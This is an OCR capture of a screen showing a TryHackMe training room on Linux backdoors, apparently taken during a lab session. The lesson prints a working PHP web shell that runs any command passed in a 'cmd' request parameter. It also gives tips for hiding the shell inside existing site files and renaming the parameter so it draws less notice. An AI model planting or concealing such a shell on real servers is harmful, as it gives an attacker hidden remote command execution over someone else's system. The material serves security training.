 TryHackMe | Linux Back...
08:58 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backdo
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Dashboard
putting inside this piece of code:
<?php
if (isset($_REQUEST['cmd'])) {
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
}
?>
d" and will execute anything that is being given to that parameter.
ans that you can pass that parameter either in GET or in POST data.
Now that file is saved and ready , we can try to query it.
ou should be able to access it directly using : http://ip/shell.php
it by doing something like that : http://ip/somedirectory/shell.php
Here are some ways that we could make this backdoor a little more hidden:
1. Try to add this piece of code in already existing php files in /var/www/html.
Adding it more towards the middle of files will definitely make our malicious
actions a little more secret.
2. Change the "cmd" parameter to something else... anything actually... just
change it to something that isn't that common. "Cmd" is really common and
is already really well known in the hacking community.
You understand what a PHP Backdoor is
Fri 23 Apr, 02:58 AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~#
THM AttackBox
1h 52m 22s